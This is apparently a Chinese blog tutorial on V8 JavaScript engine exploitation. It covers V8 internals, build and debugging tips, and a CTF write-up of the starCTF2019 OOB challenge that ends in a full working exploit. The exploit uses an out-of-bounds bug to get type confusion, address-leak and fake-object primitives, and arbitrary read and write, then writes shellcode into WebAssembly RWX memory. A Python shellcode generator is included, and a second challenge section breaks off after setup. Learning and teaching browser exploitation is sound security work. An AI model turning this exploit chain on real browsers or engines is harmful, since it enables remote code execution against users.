Summary
感觉浏览器是最复杂的用户态程序之一,而 JS 引擎又是浏览器中最复杂的组件之一。
故在比赛中受挫后下定决心研究一下 V8,
也许这会成为我以后的研究方向😋。
浏览器一直是安全届的焦点之一,包括 Google 在内的大厂也为相关漏洞开出了高额的赏金。我 22 年尝试给 Hackergame 出一道「有趣」又「与众不同」的二进制题目时关注到 V8,23 年一次旅途中刷到了天府杯、V8CTF 等赛事给相关漏洞开出数十万美元的奖金,感受到一些震撼并决定深入学习一下浏览器安全。
前置知识
现代浏览器采用多进程架构,通过 IPC(进程间通信)协作,不同的进程负责管理不同的内容。开源的 Chromium 架构是现在大部分浏览器的基础(Chrome 在其基础上加了自动更新、媒体编解码器、PDF 阅读器等额外组件),下面示意图中展现了 Chromium 的架构:

选择 JavaScript 引擎作为浏览器安全研究的切入点,因为它是所有主流浏览器中的核心技术,提供解释运行任意 JS 代码的能力暴露出了广阔的攻击面。JavaScript 带来丰富网页特效、功能的同时也给浏览器运行效率带来了很大开销,各大厂商都在引入诸如 JIT 等技术来加速 JS 代码的执行。而众所周知效率和安全往往是相违背的,有许多严重的浏览器漏洞都源自于 JS 引擎中的缺陷。
开源的 V8 引擎是 Chromium 的 JavaScript 引擎,同时也是 Node.js 的核心,下面列举了一些主流浏览器的 JS Engine:
| 浏览器 | JS Engine |
|---|---|
| Google Chrome | V8 |
| Mozilla Firefox | SpiderMonkey |
| Safari | JavaScriptCore & Nitro |
其中 Chromium 内核的市场占有率一骑绝尘,原因如下(Refer to CefDetector):

执行流程与 JIT 优化
最初的 JS 引擎主要是解释执行器,但由于纯解释执行效率低下,现代 JS 引擎已经变成了相当复杂的程序,基本执行流程可以大致分为 AST 分析、引擎执行两个步骤:
Info
- JS 源码通过 parser(分析器)转化为 AST(抽象语法树),再经过 interpreter(解释器)解析为 bytecode(字节码)
- 为了提高运行效率,optimizing compiler(优化编辑器)负责生成 optimized code(优化后的机器码)

可以把重点放在 AST 之后,其中优化的矛盾点在于:JS 代码可以在 字节码 或者优化后的 机器码 状态下执行,而生成字节码速度很 快,生成机器码就要 慢 一些。
上述优化思路具体到 V8 引擎中也是一致的,不过命名方式有所区别:
Info
有趣的是 V8 Engine 也有汽车引擎的意思,V8 发动机是内燃机汽车历史上浓墨重彩的一笔。而 V8 中 interpreter 过程称为 Ignition(点火),Optimized Compiler 称为 TurboFan(涡扇):

- 解析:V8 首先读取 JavaScript 代码,并将其解析成一个抽象语法树(AST)。这个阶段包括词法分析(将输入的字符流转换成标记或令牌)和语法分析(根据语言的语法规则构建 AST)。
- 字节码生成:接下来,V8 的 Ignition 解释器会将 AST 转换成 Bytecode(字节码)。字节码是一种低级的、与机器码相比更接近源代码的中间表示形式,它被设计来快速执行而非直接在硬件上运行。
- 执行:V8 使用内置的 Ignition 虚拟机来执行这些字节码。虚拟机通过解释执行字节码来初步运行 JavaScript 代码。
- 优化:在执行的同时,V8 会监视代码的运行性能,特定的代码块如果被频繁执行(热点代码),则会被另一个编译器 TurboFan 提取出来并进行优化。TurboFan 会将这些字节码编译成高度优化的机器码。这个过程称为即时编译(JIT)。
- 优化后的执行:编译成机器码的代码将直接由 CPU 执行,这大大提高了执行速度。如果后续发现优化基于的假设不再有效(如类型变化等),V8 可以废除这些优化(deoptimization)并回退到字节码执行,再次观察并优化。
Info
从 Chrome M117 版本开始,V8 引入了一个新的优化编译器 Maglev,位于 Ignition 和 TurboFan 之间。Maglev 能够比 Ignition 更快地生成优化代码,虽然优化程度不如 TurboFan。这使得 V8 可以在函数变热之前就开始优化,同时给 TurboFan 更多时间生成高度优化的代码。Maglev 大大提高了 JavaScript 的执行速度。
v8 会记录下某条语法树的执行次数,当 v8 发现某条语法树执行次数超过一定阀值后,就会将这段语法树直接转换为机器码。
后续再调用这条 js 语句时,v8 会直接调用这条语法树对应的机器码,而不用再转换为 ByteCode 字节码,这样就大大加快了执行速度。
对象结构
V8 中的 JS 对象结构基本符合下面描述:
- map:定义了如何访问对象
- prototype:对象的原型(如果有)
- elements:对象元素的地址
- length:长度
- properties:属性,存有map和length
其中,elements 也是个对象(指向数组对象具体内容的指针),即 v8 先申请了一块内存存储元素内容,然后申请了一块内存存储这个数组的对象结构,对象中的 elements 指向了存储元素内容的内存地址。
在没有开启指针压缩的情况下,对象的内存布局如下(可以结合下面的例题):
- 测试代码:
let float_list = [4.3];
%DebugPrint(float_list);- 输出:
DebugPrint: 0x1c53f8e4f341: [JSArray]
- map: 0x1713bd502ed9 <Map(PACKED_DOUBLE_ELEMENTS)> [FastProperties]
- prototype: 0x0f9345bd1111 <JSArray[0]>
- elements: 0x1c53f8e4f371 <FixedDoubleArray[1]> [PACKED_DOUBLE_ELEMENTS]
- length: 1
- properties: 0x3155becc0c71 <FixedArray[0]> {
#length: 0x180e41d801a9 <AccessorInfo> (const accessor descriptor)
}
- elements: 0x1c53f8e4f371 <FixedDoubleArray[1]> {
0: 4.3
}- gdb 中查看内存:
pwndbg> telescope 0x1c53f8e4f340
00:0000│ 0x1c53f8e4f340 —▸ 0x1713bd502ed9 ◂— 0x400003155becc01
01:0008│ 0x1c53f8e4f348 —▸ 0x3155becc0c71 ◂— 0x3155becc08
02:0010│ 0x1c53f8e4f350 —▸ 0x1c53f8e4f371 ◂— 0x3155becc14
03:0018│ 0x1c53f8e4f358 ◂— 0x100000000
04:0020│ 0x1c53f8e4f360 —▸ 0x3155becc5239 ◂— 0x200003155becc01
05:0028│ 0x1c53f8e4f368 —▸ 0xf9345be02e1 ◂— 0xc100003155becc5a
06:0030│ 0x1c53f8e4f370 —▸ 0x3155becc14f9 ◂— 0x3155becc01
07:0038│ 0x1c53f8e4f378 ◂— 0x100000000
08:0040│ 0x1c53f8e4f380 ◂— 0x4011333333333333- 即对于
FixedDoubleArray类型的对象,内存布局如下:
+---------------------------+
| map |
|---------------------------|
| prototype |
|---------------------------|
| elements |------+
|---------------------------| |
| length | retained | |
|---------------------------| |
| ... | |
| ... | |
|---------------------------| |
| map | <----+
|---------------------------|
| data |
|---------------------------|
| ... |
+---------------------------+V8 Pwn Cheatsheet
接下来把关注点放到题目及其利用上:
Installation
Chrome 中 JavaScript 的解释器被称为 V8,下载的 V8 源码经过编译后得到可执行文件 d8,而 d8 往往又分为 debug 和 release 版本。
本地编译用于调试的可执行文件 d8:
-
安装
depot_tools用于下载 V8 源码:git clone https://chromium.googlesource.com/chromium/tools/depot_tools.gitecho "set -gx PATH $(pwd)/depot_tools $PATH" >> ~/.config/fish/config.fish
-
安装
ninja用于编译 V8:git clone https://github.com/ninja-build/ninja.gitcd ninja && ./configure.py --bootstrap && cd ..echo "set -gx PATH $(pwd)/ninja $PATH" >> ~/.config/fish/config.fishsource ~/.config/fish/config.fishset -gx all_proxy socks5://x.x.x.x:xxxxfetch v8
-
接下来编译:
cd v8 && gclient synctools/dev/v8gen.py x64.debugninja -C out.gn/x64.debug
Tips
通常作为攻击者,希望编译时附带调试信息却又没有额外的检查,但是默认生成的 debug 配置文件
out.gn/x64.debug/args.gn中会包含v8_enable_slow_dchecks = true,可以将其改为false以免影响攻击。
- 编译结果位于:
./out.gn/x64.debug/d8
Patch
题目一般会给出有漏洞版本的 commit-id,因此编译之前需要把源码版本先 patch 到目标版本:
git reset --hard 6dc88c191f5ecc5389dc26efa3ca0907faef3598
gclient sync
git apply < oob.diff
# debug
tools/dev/v8gen.py x64.debug
ninja -C out.gn/x64.debug d8
# release
tools/dev/v8gen.py x64.release
ninja -C out.gn/x64.release d8Debug
在 ./v8/tools/gdbinit 中提供了便于调试 V8 的 gdb 脚本,主要提供了 job 指令来根据地址查看对象。
调试时需要打开 allow-natives-syntax 选项:
gdb ./d8
set args --allow-natives-syntax
r
source gdbinit_v8Some Tips for GDB
telescope [addr] [length]- 查看目标地址内存数据
job [addr]- 显示 JavaScript 对象的内存结构
Caution
V8 在内存中只有数字和对象两种数据结构的表示,为了区分,内存地址最低位是 1 则表示该地址上的数据结构是对象。
即指针标记机制,用来区分指针、双精度数、SMI(immediate small integer)。
Quote
- Double: Shown as the 64-bit binary representation without any changes
- Smi: Represented as value << 32, i.e.
0xdeadbeefis represented as0xdeadbeef00000000- Pointers: Represented as , i.e.
0x2233ad9c2ed8is represented as0x2233ad9c2ed9即 Double 类型在 v8 的内存中能保持原始数据,故利用过程中的任意地址读 / 写通常倾向于通过浮点数实现。
JavaScript
%DebugPrint(obj);- 查看对象地址
%SystemBreak();- 触发调试器中断,允许开发者使用调试工具(如 Chrome 开发者工具、Node.js 的调试器、或者 GDB)来检查当前的调用堆栈、变量、内存状态等
V8 PWN 的基本思路
基于上面对 JS 对象结构的分析可以意识到在 V8 中类型混淆是很容易通过 OOB 之类的漏洞触发的,因为引擎对对象类型的判断完全取决于对象结构中 Map 域的标识,修改 map 造成类型混淆后又可以构造任意地址读写:
graph TD;
漏洞-->越界读写;
越界读写-->泄漏map;
越界读写-->篡改map;
泄漏map-->类型混淆;
篡改map-->类型混淆;
类型混淆-->任意地址读写;
任意地址读写-->写入shellcode;
有如下常见漏洞点:
Quote
- JS code exectution:
- Type Confusions
- UaFs
- OOB Accesses
- Wasm:
- Incorrect parsing
- Signature mismatch
- JIT Compilation:
- JIT Spraying
- Deopt bugs
- GC & Memory Management:
- Heap corruption
- Incorrect memory handling
- DOM Interaction:
- Buffer ownership issues
- Execution stages & optimization pipeline:
- Structural optimization errors
- Sandbox violations/SBX
例题 0x00:starCTF2019-OOB
这道题也算是 V8 题目中比较经典的例题了, 题目附件: starctf2019-pwn-OOB
fetch v8
cd v8
git reset --hard 6dc88c191f5ecc5389dc26efa3ca0907faef3598
gclient sync
git apply < oob.diff
tools/dev/v8gen.py x64.debug
ninja -C out.gn/x64.debug d8
tools/dev/v8gen.py x64.release
ninja -C out.gn/x64.release d8这里有一点需要注意的是,我们现在编译的 debug 版本调用 obj.oob() 时会触发异常退出,因此只能在 release 版本下进行利用,debug 版本下调试帮助理解 JavaScript 对象结构。
漏洞分析
题目的漏洞点体现在 oob.diff 文件中,通过参数数量的不同分别提供了越界读和越界写的功能:
// ... L33:
return *(isolate->factory()->NewNumber(elements.get_scalar(length)));
// ... L39:
elements.set(length,value->Number());
// ...即无论是读还是写,oob 方法都索引到了 elements[length] 的位置,造成了数组越界漏洞。
在具体利用时,还是遵循着常规 pwn 题目的基本思路:
漏洞
-> 类型混淆
-> 任意地址读写
-> 泄露相关地址
-> shellcode || hook_hijacking
开始之前 - 一些辅助函数
先来看几个类型转换的辅助函数:
class Helpers {
constructor() {
this.buf = new ArrayBuffer(8);
this.f64 = new Float64Array(this.buf);
this.f32 = new Float32Array(this.buf);
this.u32 = new Uint32Array(this.buf);
this.u64 = new BigUint64Array(this.buf);
this.state = {};
}
ftoil(f) {
this.f64[0] = f;
return this.u32[0];
}
ftoih(f) {
this.f64[0] = f;
return this.u32[1];
}
itof(i) {
this.u32[0] = i;
return this.f32[0];
}
f64toi64(f) {
this.f64[0] = f;
return this.u64[0];
}
i64tof64(i) {
this.u64[0] = i;
return this.f64[0];
}
clean() {
this.state.fake_object.fill(0);
}
hex(x) {
return x.toString(16).padStart(16, "0");
}
printhex(val) {
console.log("0x" + val.toString(16));
}
add_ref(object) {
this.state[this.i++] = object;
}
gc() {
new ArrayBuffer(0x7fe00000);
new ArrayBuffer(0x7fe00000);
new ArrayBuffer(0x7fe00000);
new ArrayBuffer(0x7fe00000);
new ArrayBuffer(0x7fe00000);
}
}接下来是利用 oob() 实现类型混淆的思路:
- 首先需要明白:JavaScript 中对于对象(对象结构的复习)的解析依赖于
map:map 指向<Map(PACKED_ELEMENTS)>时 elements 中元素就会按照 obj 来解析,其他类型同理; - 而
oob()不带参数(args.at<Object>(0)永远是 self),就可以输出elements[length],oob(data)就可以在elements[length]写入 data; - array 的 elements 也是对象,在内存结构中,往往体现为:elements 紧挨着 array,即:
elements[length]的位置上就是 array 的map;
- 因此可以考虑先读出 map,再在另一种 array 的 map 处写入,即实现了类型混淆。
利用漏洞 - 获得地址与伪造对象的能力
这样一来,我们就可以开始考虑构造任意地址写了,思路如下:
- 首先,在 JavaScript 中浮点数在内存中是直接存储的,因此伪造
float_array是比较合适的; - 目标是通过在
evil_float_array这个对象的elements的基础上使用get_obj()函数构建假的float_array; - 如此一来,当访问到
fake_array[0]的时候,实际上会根据其 map 设定的访问规则,最终访问到target_addr+10也是evil_float_array[2]的位置上。
因此就可以构造出如下 poc:
let helper = new Helpers();
console.log("STEP 0 - Leak maps with oob access.");
let obj = {};
let obj_list = [obj];
let float_list = [4.3];
// %DebugPrint(obj_list);
// %DebugPrint(float_list);
let obj_list_map = obj_list.oob();
let float_list_map = float_list.oob();
// %SystemBreak();
console.log("STEP 1 - Type confusion.");
function get_addr(victim) {
obj_list[0] = victim;
obj_list.oob(float_list_map);
let res = helper.f64toi64(obj_list[0]) - 1n;
obj_list.oob(obj_list_map);
return res;
}
function get_obj(addr) {
float_list[0] = helper.i64tof64(addr | 1n);
float_list.oob(obj_list_map);
let res = float_list[0];
float_list.oob(float_list_map);
return res;
}
let evil_float_array = [
float_list_map,
helper.i64tof64(0n),
helper.i64tof64(0xdeadbeefn),
helper.i64tof64((0x80n << 32n) | 0n),
helper.i64tof64(0xdeadcafen),
helper.i64tof64(0x31337n),
];
let fake_array_addr = get_addr(evil_float_array);
let fake_elements_addr = fake_array_addr + 0x30n;
let fake_obj = get_obj(fake_elements_addr);
console.log(fake_obj.length);
// %DebugPrint(evil_float_array);
// %DebugPrint(fake_obj);
// %SystemBreak();可以验证在输出 fake_obj 时显示为 <JSArray[128]> 类型,进一步就可以在 fake_obj 的基础上获得任意地址读写的能力:
受限的任意读写
console.log("STEP 2 - Arbitary read and write with fake_obj.");
function arb_write(addr, data) {
evil_float_array[2] = helper.i64tof64((addr - 0x10n) | 1n);
fake_obj[0] = helper.i64tof64(data);
console.log(
"[DEBUG] Writing 0x" + helper.hex(data) + " to 0x" + helper.hex(addr),
);
}
function arb_read(addr) {
evil_float_array[2] = helper.i64tof64((addr - 0x10n) | 1n);
return helper.f64toi64(fake_obj[0]);
}
let data_buf = new ArrayBuffer(0x1000);
let data_view = new DataView(data_buf);
let buf_backing_store_addr = get_addr(data_buf) + 0x20n;但是上面使用 FloatArray 进行写入的时候,在目标地址高位是 0x7f 等情况下,会出现低 18 位被置零的现象,可以通过 ArrayBuffer 的利用来解决(这也是绕过没有沙盒的指针压缩的常见思路,因为 ArrayBuffer 的储存空间使用 PartitionAlloc 分配,位于 v8 堆之外的单独内存区域中):
更强的任意读写 - ArrayBuffer
DataView(ArrayBuffer)对象中的有如下指针关系:- ArrayBuffer 对象用来表示通用的、固定长度的原始二进制数据缓冲区;
- 但是 ArrayBuffer 不能直接操作,需要通过 DataView 对象来提供读写多种数据类型的底层接口,因此不需要考虑字节序等问题;
- 利用时可以考虑
DataView -> buffer -> backing_store -> 存储内容; - 即
backing_store指针指向了 ArrayBuffer 真正的内存地址;
改进如下:
let data_buf = new ArrayBuffer(0x1000);
let data_view = new DataView(data_buf);
let buf_backing_store_addr = get_addr(data_buf) + 0x20n;最终利用 - 通过 WasmInstance 写 shellcode
现在获得了任意地址读写,最直接的思路就是:
- 构造任意地址读写原语
- 构造 WASM 实例
- 读 rwx 空间地址
- 写 shellcode
- 调用 WASM 函数执行 shellcode
Todo
上述思路是最直接的 v8 利用思路,但是也存在指针压缩、v8 沙箱等情况,这时候可以考虑:
- 通过 JSFunction 的 JIT 优化机制,使用立即数写 shellcode
- 利用 WasmInstance 的全局变量
imported_mutable_globals- 篡改 MemoryChunk 使 JIT function 的 W^X 失效
但是实施起来还需要结合调试定位 RWX 内存的具体地址,是通过定位 wasm_instance + 偏移 获得的。
此外 wasm_code 的内容其实无所谓,只要去 WasmFiddle 上用含有 main 函数的 C 语言生成一段字节码就可以了,这只是为了申请 rwx 空间并保留对其的函数引用,和 wasm 代码功能无关:
let wasm_code = new Uint8Array([
0, 97, 115, 109, 1, 0, 0, 0, 1, 133, 128, 128, 128, 0, 1, 96, 0, 1, 127, 3,
130, 128, 128, 128, 0, 1, 0, 4, 132, 128, 128, 128, 0, 1, 112, 0, 0, 5, 131,
128, 128, 128, 0, 1, 0, 1, 6, 129, 128, 128, 128, 0, 0, 7, 145, 128, 128,
128, 0, 2, 6, 109, 101, 109, 111, 114, 121, 2, 0, 4, 109, 97, 105, 110, 0,
0, 10, 142, 128, 128, 128, 0, 1, 136, 128, 128, 128, 0, 0, 65, 239, 253,
182, 245, 125, 11,
]);
let wasm_module = new WebAssembly.Module(wasm_code);
let wasm_instance = new WebAssembly.Instance(wasm_module);
let func = wasm_instance.exports.main;
let wasm_instance_addr = get_addr(wasm_instance);
let func_addr = get_addr(func);
// %DebugPrint(wasm_instance);
// %DebugPrint(func);
// %SystemBreak();
let rwx_addr = arb_read(wasm_instance_addr + 0x88n);
helper.printhex(rwx_addr);
// %SystemBreak();最后就是用任意写的能力把 shellcode 到 rwx 内存中,下面给出 shellcode 的生成方式:
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
# expBy : @eastXueLian
# Debug : ./exp.py debug ./pwn -t -b b+0xabcd
# Remote: ./exp.py remote ./pwn ip:port
from lianpwn import *
from pwncli import *
context.arch = "amd64"
shellcode = asm(shellcraft.execve("/usr/bin/xcalc", 0, ["DISPLAY=:0"]))
print("let shellcode = [")
for x in [shellcode[i : i + 8] for i in range(0, len(shellcode), 8)]:
print(hex(u64_ex(x)), end="n, ")
print("];")完整利用
最后整体利用代码如下:
class Helpers {
constructor() {
this.buf = new ArrayBuffer(8);
this.f64 = new Float64Array(this.buf);
this.f32 = new Float32Array(this.buf);
this.u32 = new Uint32Array(this.buf);
this.u64 = new BigUint64Array(this.buf);
this.state = {};
}
ftoil(f) {
this.f64[0] = f;
return this.u32[0];
}
ftoih(f) {
this.f64[0] = f;
return this.u32[1];
}
itof(i) {
this.u32[0] = i;
return this.f32[0];
}
f64toi64(f) {
this.f64[0] = f;
return this.u64[0];
}
i64tof64(i) {
this.u64[0] = i;
return this.f64[0];
}
clean() {
this.state.fake_object.fill(0);
}
hex(x) {
return x.toString(16).padStart(16, "0");
}
printhex(val) {
console.log("0x" + val.toString(16));
}
add_ref(object) {
this.state[this.i++] = object;
}
gc() {
new ArrayBuffer(0x7fe00000);
new ArrayBuffer(0x7fe00000);
new ArrayBuffer(0x7fe00000);
new ArrayBuffer(0x7fe00000);
new ArrayBuffer(0x7fe00000);
}
}
let helper = new Helpers();
console.log("STEP 0 - Leak maps with oob access.");
let obj = {};
let obj_list = [obj];
let float_list = [4.3];
// %DebugPrint(obj_list);
// %DebugPrint(float_list);
let obj_list_map = obj_list.oob();
let float_list_map = float_list.oob();
// %SystemBreak();
console.log("STEP 1 - Type confusion.");
function get_addr(victim) {
obj_list[0] = victim;
obj_list.oob(float_list_map);
let res = helper.f64toi64(obj_list[0]) - 1n;
obj_list.oob(obj_list_map);
return res;
}
function get_obj(addr) {
float_list[0] = helper.i64tof64(addr | 1n);
float_list.oob(obj_list_map);
let res = float_list[0];
float_list.oob(float_list_map);
return res;
}
let evil_float_array = [
float_list_map,
helper.i64tof64(0n),
helper.i64tof64(0xdeadbeefn),
helper.i64tof64((0x80n << 32n) | 0n),
helper.i64tof64(0xdeadcafen),
helper.i64tof64(0x31337n),
];
let fake_array_addr = get_addr(evil_float_array);
let fake_elements_addr = fake_array_addr + 0x30n;
let fake_obj = get_obj(fake_elements_addr);
console.log(fake_obj.length);
// %DebugPrint(evil_float_array);
// %DebugPrint(fake_obj);
// %SystemBreak();
console.log("STEP 2 - Arbitary read and write with fake_obj.");
function arb_write(addr, data) {
evil_float_array[2] = helper.i64tof64((addr - 0x10n) | 1n);
fake_obj[0] = helper.i64tof64(data);
console.log(
"[DEBUG] Writing 0x" + helper.hex(data) + " to 0x" + helper.hex(addr),
);
}
function arb_read(addr) {
evil_float_array[2] = helper.i64tof64((addr - 0x10n) | 1n);
return helper.f64toi64(fake_obj[0]);
}
let data_buf = new ArrayBuffer(0x1000);
let data_view = new DataView(data_buf);
let buf_backing_store_addr = get_addr(data_buf) + 0x20n;
console.log("STEP 3 - Write shellcode to wasm_instance's rwx memory.");
let exp = () => {
let wasm_code = new Uint8Array([
0, 97, 115, 109, 1, 0, 0, 0, 1, 133, 128, 128, 128, 0, 1, 96, 0, 1, 127, 3,
130, 128, 128, 128, 0, 1, 0, 4, 132, 128, 128, 128, 0, 1, 112, 0, 0, 5, 131,
128, 128, 128, 0, 1, 0, 1, 6, 129, 128, 128, 128, 0, 0, 7, 145, 128, 128,
128, 0, 2, 6, 109, 101, 109, 111, 114, 121, 2, 0, 4, 109, 97, 105, 110, 0,
0, 10, 142, 128, 128, 128, 0, 1, 136, 128, 128, 128, 0, 0, 65, 239, 253,
182, 245, 125, 11,
]);
let wasm_module = new WebAssembly.Module(wasm_code);
let wasm_instance = new WebAssembly.Instance(wasm_module);
let func = wasm_instance.exports.main;
let wasm_instance_addr = get_addr(wasm_instance);
let func_addr = get_addr(func);
// %DebugPrint(wasm_instance);
// %DebugPrint(func);
// %SystemBreak();
let rwx_addr = arb_read(wasm_instance_addr + 0x88n);
helper.printhex(rwx_addr);
// %SystemBreak();
let shellcode = [
0x10101010101b848n,
0x68632eb848500101n,
0x431480169722e6fn,
0xf631d231e7894824n,
0x50f583b6an,
];
arb_write(buf_backing_store_addr, rwx_addr);
for (let i = 0; i < shellcode.length; i++) {
data_view.setBigInt64(i * 8, shellcode[i], true);
}
func();
};
exp();至此题目已经完成了,通过这道入门题目了解了 V8 的调试方式、对象结构与基本利用思路。
例题 0x01:X-NUCA 2020 - babyV8
这里看第二道例题,虽然同样是直接的 OOB 类型漏洞,但是这题开启了指针压缩,可以举一反三尝试一下刚刚学到的利用思路:
git checkout 8.6.358
gclient sync -v -D
